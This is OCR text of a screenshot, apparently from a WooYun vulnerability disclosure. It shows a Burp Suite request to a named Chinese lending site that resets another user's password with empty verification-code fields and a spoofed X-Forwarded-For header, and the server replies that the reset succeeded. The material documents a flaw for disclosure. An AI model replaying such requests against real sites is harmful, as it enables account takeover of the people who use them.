 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × +
www.dafengct.com/user/getpwd.html
最常访问
你好！欢迎来到大丰号！ 【登录】 【免费注册】
大丰号
www.dafengct.com
大益四方
丰裕中国
请重新设置你的密码
用户名： userlxx
密 码： ●●●●●●●●●●
确认密码： ●●●●●●●●●● 可以修改
确认 1
公司介绍 安全
友情链接: 网贷之家 网贷天眼
客服电话
400-023-9509
信
00
等待 www.dafengct.com...
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.dafengct.com ?
Request
Raw Params Headers Hex
POST /user/setpwd.html HTTP/1.1
Host: www.dafengct.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.dafengct.com/user/getpwd.html
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
password=Passwd1234&confirm_password=Passwd1234&type=setpwd&pin=&phone_pin
=phone&username=userlxx
2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="main" class="clearfix">
<div class="box">
<div class="box-con">
<p class="reg-pro">
系统提示信息
</p>
<div align="center"> 3
<br><br>重置密码成功！
<br><br><a href=/user/login.html
>点此登录></a><br><br>
</div>
</div>
</div>
</div>
<script>
var url = '/login.html';
var content = '返回上一页';
if (url == '"'){
document.getElementById('msg_content').innerHTML
= "<a href='javascript:history.go(-1)'>"+content+"</a>";
}else{
document.getElementById('msg_content').innerHTML
= "<a href='"+url+"'>"+content+"</a>";
}
? < + > Type a search term 0 matches
13,752 bytes | 98 millis
www.wooyun.org